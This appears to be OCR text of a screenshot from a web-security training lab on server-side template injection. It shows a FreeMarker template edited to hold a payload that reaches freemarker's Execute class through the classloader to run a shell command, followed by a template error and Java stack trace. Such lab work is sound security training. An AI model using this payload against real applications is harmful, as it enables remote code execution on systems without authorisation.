 Server-side template injection i
https://0a67005403f688098025d08600ca00c1.web-security-academy.net/product/template?productId=1
Template:
<p>Hurry! Only ${product.stock} left of ${product.name}</p>
<#assign classloader=article.class.protectionDomain.classLoader>
<#assign owc=classloader.loadClass("freemarker.template.ObjectWrapper")>
<#assign dwf=owc.getField("DEFAULT_WRAPPER").get(null)>
<#assign ec=classloader.loadClass("freemarker.template.utility.Execute")>
${dwf.newInstance(ec,null)("id")}
Preview Save
<p>Hurry! Only 196 left of Fur Babies</p> FreeMarker template error (DEBUG mode; use RETHROW in production!): The following has evaluated to null or
missing: ==> article [in template "freemarker" at line 2, column 22] ---- Tip: If the failing expression is known to legally refer to something that's sometimes null or
missing, either specify a default value like myOptionalVar!myDefault, or use <#if myOptionalVar??>when-present<#else>when-missing</#if>. (These only cover
the last step of the expression; to cover the whole expression, use parenthesis: (myOptionalVar.foo)!myDefault, (myOptionalVar.foo)?? ---- ---- FTL stack trace
("~" means nesting-related): - Failed at: #assign classloader = article.class.p... [in template "freemarker" at line 2, column 1] ---- Java stack trace (for
programmers): ---- freemarker.core.InvalidReferenceException: [... Exception message was already printed; see it above ...] at
freemarker.core.InvalidReferenceException.getInstance(InvalidReferenceException.java:134) at
freemarker.core.UnexpectedTypeException.newDescriptionBuilder(UnexpectedTypeException.java:85) at freemarker.core.UnexpectedTypeException.<init>
(UnexpectedTypeException.java:48) at freemarker.core.NonHashException.<init>(NonHashException.java:49) at freemarker.core.Dot._eval(Dot.java:48) at
freemarker.core.Expression.eval(Expression.java:101) at freemarker.core.Dot._eval(Dot.java:41) at freemarker.core.Expression.eval(Expression.java:101) at
freemarker.core.Dot._eval(Dot.java:41) at freemarker.core.Expression.eval(Expression.java:101) at freemarker.core.Assignment.accept(Assignment.java:134) at
freemarker.core.Environment.visit(Environment.java:331) at freemarker.core.Environment.visit(Environment.java:337) at
freemarker.core.Environment.process(Environment.java:310) at freemarker.template.Template.process(Template.java:383) at
lab.actions.templateengines.FreeMarker.processInput(FreeMarker.java:58) at lab.actions.templateengines.FreeMarker.act(FreeMarker.java:42) at
lab.actions.common.Action.act(Action.java:57) at lab.actions.common.Action.run(Action.java:39) at
lab.actions.templateengines.FreeMarker.main(FreeMarker.java:23)
25°C
Clear
Search
M365
ENG
UK
21:50
08/03/2026